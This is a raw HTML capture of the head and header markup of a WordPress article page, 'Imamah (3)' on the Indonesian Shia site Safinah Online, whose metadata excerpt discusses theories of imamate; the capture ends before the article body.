

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/imamah-3/
body_size: 20839
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Imamah (3) &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Imamah (3)" />
		<meta name="og:description" content="  Sebagian pengkaji tentang milal wa nihal (aliran dan kepercayaan) menyebutkan teori ketiga antara syura dan nash, yaitu talfîq (invensi; ide baru) yang mereka pandang bagian dari pro syura. Sebagaimana yang berlaku di kalangan Zaidiyah dan Ismailiyah, hemat mereka bahwa di sana terjadi benturan antara [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Imamah (3) Comments Feed" href="https://safinah.id/imamah-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/5503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/imamah-3/" />
<link rel='shortlink' href='https://safinah.id/?p=5503' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fimamah-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fimamah-3%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Imamah (3)"/>
  <meta property="og:url" content="https://safinah.id/imamah-3/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content=" 

Sebagian pengkaji tentang milal wa nihal (aliran dan kepercayaan) menyebutkan teori ketiga antara syura dan nash, yaitu talfîq (invensi; ide baru) yang mereka pandang bagian dari pro syura. Sebagaimana yang berlaku di kalangan Zaidiyah dan Ismailiyah, hemat mereka bahwa di sana terjadi benturan"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg"/>
  <meta property="og:image:width" content="405"/>
  <meta property="og:image:height" content="605"/>
  <meta property="article:published_time" content="2017-09-06T14:34:38+07:00"/>
  <meta property="article:modified_time" content="2017-09-06T14:34:38+07:00" />
  <meta property="og:updated_time" content="2017-09-06T14:34:38+07:00" />
  <meta property="article:section" content="Imamah"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Imamah (3)"/>
  <meta name="twitter:url" content="https://safinah.id/imamah-3/"/>
  <meta name="twitter:description" content=" 

Sebagian pengkaji tentang milal wa nihal (aliran dan kepercayaan) menyebutkan teori ketiga antara syura dan nash, yaitu talfîq (invensi; ide baru) yang mereka pandang bagian dari pro syura. Sebagaimana yang berlaku di kalangan Zaidiyah dan Ismailiyah, hemat mereka bahwa di sana terjadi benturan"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2017/09/imamah-ilahiyah.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-5503 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
